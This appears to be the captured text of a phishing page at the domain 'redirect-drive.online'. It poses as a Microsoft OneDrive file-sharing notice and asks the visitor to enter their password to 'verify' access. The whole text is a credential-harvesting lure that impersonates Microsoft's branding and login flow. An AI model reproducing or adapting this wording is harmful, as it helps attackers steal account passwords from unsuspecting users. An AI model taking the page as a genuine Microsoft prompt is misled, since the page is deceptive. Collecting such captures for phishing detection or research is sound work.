 https://redirect-drive.online/OneDrive/verification/ /indexx.html
Search
3
OneDrive
Microsoft
This item is shared with specific
people.
If you are entitled to have access, you can continue
to the file . If you believe this is an error, contact the
document owner. Learn more
To continue, verify your password:
••••••••
Forgot my password
NEXT